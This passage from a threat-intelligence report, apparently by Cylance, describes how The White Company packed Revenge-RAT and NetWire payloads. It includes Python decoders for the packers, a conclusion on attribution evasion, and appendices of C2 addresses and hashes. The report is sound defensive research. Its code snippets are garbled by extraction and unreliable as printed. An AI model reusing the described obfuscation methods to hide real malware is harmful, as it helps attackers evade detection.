Funny enough, the default precompiled plugins also included a variable called Naughty which contained the following string: "you are very Naughty ! You shouldn't analyze my plugins!, now go brush your teeth and go to bed!"

#### ADDITIONAL OBFUSCATION METHODS

The White Company employed a number of different obfuscation methods over time to obscure their Revenge-RAT payloads, including four different .NET packers and one Delphi packer.

In addition to the one described above, a second .NET loader was used on the later payloads encoded within the weaponized documents. This loader would extract an encoded PE out of the resource section of the executable and then apply a 71-byte XOR-based decoding to it.

```
def decode(buf):
       out = ''key = 'ZRIMTZVZCTCCOOMOOEVICUIZUXENBEXIXTRCRIRVBEXIBBTUUBTR
       TXXBCOTUXRIVIOXUUVU'
       c = 0for x in buf:
               temp = ord(key[c%len(key)])>>(c+5+len(key)&31)&150
              out += \text{chr}(\text{ord}(x)^{\wedge}temp)c+=1return out
```
*Figure 4: Python Snippet To Decode Resources*

Following that, the final Revenge-RAT payload would be decoded and run from the extracted executable's resource section using the same transformation described above.

A third .NET obfuscation method depended upon a custom XOR implementation, which decoded a small blob of shellcode and executed it in memory. The first stage shellcode then decoded a second stage PE using a static, four-byte XOR key. The second stage was nearly identical to the packer described in this write-up:

[https://antimalwarelab.blogspot.com/2015/03/unpacking-mfc-compiled](https://antimalwarelab.blogspot.com/2015/03/unpacking-mfc-compiled-cryptowall.html)[cryptowall.html](https://antimalwarelab.blogspot.com/2015/03/unpacking-mfc-compiled-cryptowall.html)

```
def first_stage_decode(buf):
      out = 'for x in range(0, len(buf)-8):
              if buf[x+8] == buf[x]+4 and \setminusbuf[x+6] == but[x]+3 and \setminusbuf[x+2] == but[x]+1 and \n\buf[x+4] == but[x]+2:for y in range(0,1500):
                             out+=chr(ord(buf[2*y+x+10])^ord(buf[x+5]))
                      return out
```
#### *Figure 5: Python Script To De-obfuscate Third .NET Packer*

A fourth .NET obfuscation method reconstructed an encoded executable via multiple resources referenced by random Chinese Unicode names such as "儿艾迪维伊伊开维西 艾比杰". The encoded executable was then decoded using a simple XOR against a single byte. Cylance observed multiple keys used across samples, including 0x1B and 0x1E.

This inner payload was again another stub that checked a number of conditions before extracting and executing the final payload from the resource section named "mainfile". This resource was decoded using a custom XOR function with a predefined key listed in the parameters variable within the file.

The following python snippet can decode this type of obfuscation. Numerous keys were observed across malware variants, but they could be easily identified and extracted to decode the final payloads.

```
def simisio xor decode(buf):
       key = 'EoFDYVExtMMofANnSdIRCCgbJsa'
       out = 'c = 0for b in buf:
                if c < len(buf) - 1:
                       temp = ord(b)^{\text{ord}(key[c\text{?len}(key))})out += \text{chr}((\text{temp-ord}(\text{buf}[c+1]))\&0xFF)c+=1 else:
                        return out
```
*Figure 6: Snippet To Decode Custom XOR Implementation*

The White Company also relied on a smaller number of heavily obfuscated NetWire RAT payloads. NetWire is a commercial spyware suite (https://www.worldwiredlabs.com/) that is best known for its cross-platform compatibility, which includes support for Windows, Linux, OSX, and Solaris.

The last obfuscation method described was used primarily on NetWire payloads such as: a2f3b45e67ef753e6e10a556b8e9909eea4da974c1168390acfdd85fdff56f50.

# **Conclusion**

Many security researchers have begun to focus on unique backdoors as a means of identifying and tracking threat actors. Consequently, more sophisticated threat actors like The White Company will continue to whitewash their tools and adopt open-source or commercially available backdoors.

These types of backdoors provide an additional layer of anonymity during espionage operations while maintaining conventional functionality. In addition to off-the-shelf malware, the group also employed a number of packers that are widely circulated and employed by numerous other criminal actors which makes creating meaningful signatures difficult.

As security companies begin to increasingly rely on unique signatures to provide attribution, advanced threat groups will leverage this against them to misattribute and camouflage attacks. Any single document viewed in isolation from the others thus will be relatively unlikely to raise any red flags.

Similarly, The White Company took great pains to limit the usefulness of network-derived indicators used in their C2 operations. All of the identified IP addresses were relatively clean and did not marshal any further leads. Threat actors commonly point multiple domains at a single IP address or move their domains over time to new IP addresses. The White Company made sure to do neither. Each network indicator was wholly isolated from every other one. If Cylance did not have access to the phishing server, it would have been nearly impossible to link any of the command and control infrastructure together.

While Cylance did not discover any explicit false flags in Operation Shaheen, we were able to locate them in other related campaigns which we hope to reveal shortly. These other campaigns operated in the Pakistan region as well as other more geographically diverse areas. Meticulous targeting was conducted by the group, going so far as to compromise the Facebook page of the school that military officers' children attended to deliver malware to their intended targets.  $+$ 

# **Works Cited**

RSA. (2017, October 26). *Malspam Delivers Revenge RAT October - 2017.* Retrieved from RSA.com: https://community.rsa.com/community/products/netwitness/blog/2017/10/26/ malspam-delivers-revenge-rat-october-2017

CHRISTOPHER DEL FIERRO. (2015, March 30 ). *Unpacking MFC Compiled CryptoWall.*  Retrieved from antimalwarelab.blogspot.com: https://antimalwarelab.blogspot. com/2015/03/unpacking-mfc-compiled-cryptowall.html

### **Appendix**

### C2 Infrastructure

#### REVENGE-RAT:

45.32.116.117 45.32.185.233 45.76.94.73 45.32.232.70

#### NETWIRERAT:

94.23.181.81 userz.ignorelist.com

### Weaponized Document Hashes

286c7f2635cabd27907946100d0cc50acfbb518d3ee791438faf45573f576d25 2e219fc95d7b44d8b0e748628e559a9ec79a068b90fe162b192daa8cf8d6f3ee 409d49567d3d3c77137338ac57e5d6902632d655067541b498ab7f8e7ae05ebc 40e9287ff8828fb0e6baedcff873e8e35520c6227200f1c84b63446f07a59289 4ba13add1aa8ae3fffcb83f9b0990a6cd8b8912fc0e26811d0211f72aaaa7c79 8ab5f1dcf0a3bd146446cbed810754d3275c63e8f376cc9af889c0d3207d1b32 97ef4ea2614a566ad1f73826b379079ad249eff22a52da6105b620a15448df16 a8fa4c806d97e59db0c42b574558a68942eadfe56286a66d90a8f6248a34cf43 bb05494aed74efd30e5952d9a8ba7927d5d26664b085c8ecc07ba242eb731c8d c54beaa97e2b78979d6f403b2ce157e9cb54cbae8843b4b16efa188df79c96b3 ca275c9dccb87cae810b4bce2a47d8fd093286c0aa0e79b5164f352d0f777c4c f110283c4e459cc20e908267d88edba26e2135bcb7d7335cabbed1a128edeb86 f96b34a13c5047eba37e56601c96e6cc5cee25476e8519e523453f9e63d415e0

#### DOWNLOADED PAYLOAD HASHES

01cf4f9795a0f3b1fd3f13ff631dea45a2c0310553e24cddb4f737d708e94fa9 1d5f6918f3c8a99bcc62dc5b960adaffbe94924571d87ef33b5d6c4c651c6ad9 1da201e1d20ccbd84a3c7c07abad79ed0a57025beae269b2e105849bd177ea1c 291ca9e4aa9db88635a89cb58f8dbf49e60abddbbcec1c4a611ef4192bfc6d24 3b5a502031551f90d922b5d66784bec58f23167488bb79dd4e34cc1e282f65cf ae592701c9f9f608d3d0f52675814197581c8f5b7f0790243cac35686ab130ae 48463e268acb50ffbcb27eaff46f757486a985ffc2d10f35ae1b9422660a20d2

### Extracted Payload Hashes

#### REVENGE-RAT:

b9454728cb88addbc66f6039960aa2e5efc3bfd20a2528248f44d822bc7d4481 dfa731fb35de9a9bf9f90dad87f9d2be4fed1d63a454cd2dfb733297b2f10ab5

#### NETWIRERAT:

a2f3b45e67ef753e6e10a556b8e9909eea4da974c1168390acfdd85fdff56f50

### Additional Samples Connected Via C2:

### REVENGE-RAT:

65149381b03ab0e82e811e963d4a9024e6c936c0cb48e45f6a29362c024da810 – Delphi Loader

#### NETWIRERAT:

4d84b7b8af14af60fad06b29a03705a7cb38c2c5c70fd60be5f37890a579c85c ccd5b62a17346d5a5688f77936bbf420217e73e8267df1d057ca5f2208600184

### Malware Details:

#### **File Characteristics — Revenge-RAT — Extracted Payloads**



#### **File Characteristics — NetWire — Extracted Payloads**



### **File Characteristics — Revenge-RAT — Downloaded Payloads**



### **File Characteristics — Samples Connected Via C2**





+1-844-CYLANCE sales@cylance.com www.cylance.com